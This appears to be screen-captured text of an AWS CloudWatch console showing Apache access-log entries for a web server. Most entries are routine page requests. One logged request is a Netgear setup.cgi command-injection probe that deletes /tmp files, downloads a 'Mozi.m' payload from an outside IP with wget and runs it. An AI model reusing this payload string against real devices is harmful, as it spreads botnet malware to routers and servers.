 In
In
Co
Ka
In
In
(2
Ap
W
H
H
(2
sc
3.
D
D
D
(2
Ka
ka
(2
Re
H
(2
A
H
console.aws.amazon.com/cloudwatch/home?region=us-east-1#logsV2:log-groups/log-group/$252Fvar$252Flog$252Fapache2$252Faccess.log/log-events/i-0ac92e29a493c89b9
Incognito
VI Editor - Linux Tut...
vi end of line comm...
Troubleshooting ins...
can we change cou...
(81) Tour of the Wo...
(81) TOP AWS Inter...
(81) Build AWS Mul...
How to fix common...
Manage file permis...
(89) AWS tutorial: K...
»
aws
Services
Search for services, features, marketplace products, and docs
[Alt+S]
Aws1234
N. Virginia
Support
CloudWatch
Dashboards
Alarms
In alarm 0
Insufficient data 0
OK 0
Billing
Logs
Log groups
Insights
Metrics
Explorer
Streams New
Events
Rules
Event Buses
ServiceLens
Service Map
Traces
Container Insights New
Resources
Performance
monitoring
Lambda Insights New
Performance
monitoring
CloudWatch
CloudWatch Logs
Log groups
/var/log/apache2/access.log
i-0ac92e29a493c89b9
Log events
You can use the filter bar below to search for and match terms, phrases, or values in your log events. Learn more about filter patterns
View as text
Actions
Create Metric Filter
Filter events
Clear
1m
30m
1h
12h
Custom
Timestamp
Message
No older events at this moment. Retry
2021-05-03T14:33:02.837-04:00
2.124.91.20 - - [03/May/2021:18:09:03 +0000] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K...
2.124.91.20 - - [03/May/2021:18:09:03 +0000] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36"
Copy
2021-05-03T14:33:02.837-04:00
2.124.91.20 - - [03/May/2021:18:09:03 +0000] "GET /icons/openlogo-75.png HTTP/1.1" 200 6041 "http://3.236.72.151/" "Mozilla/5.0 (Windows NT...
2.124.91.20 - - [03/May/2021:18:09:03 +0000] "GET /icons/openlogo-75.png HTTP/1.1" 200 6041 "http://3.236.72.151/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36"
Copy
2021-05-03T14:33:02.837-04:00
2.124.91.20 - - [03/May/2021:18:09:04 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://3.236.72.151/" "Mozilla/5.0 (Windows NT 10.0; Win6...
2.124.91.20 - - [03/May/2021:18:09:04 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://3.236.72.151/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36"
Copy
2021-05-03T14:33:02.837-04:00
203.115.85.204 - - [03/May/2021:18:18:05 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://203.115.85....
203.115.85.204 - - [03/May/2021:18:18:05 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://203.115.85.204:58810/Mozi.m+-
O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0" 404 471 "-" "-"
Copy
No newer events at this moment. Auto retry paused. Resume
You are screen sharing
Stop Share
Feedback
English (US)
© 2008 - 2021, Amazon Web Services, Inc. or its affiliates. All rights reserved.
Privacy Policy
Terms of Use
Cookie preferences
Type here to search
2:40 PM
5/3/2021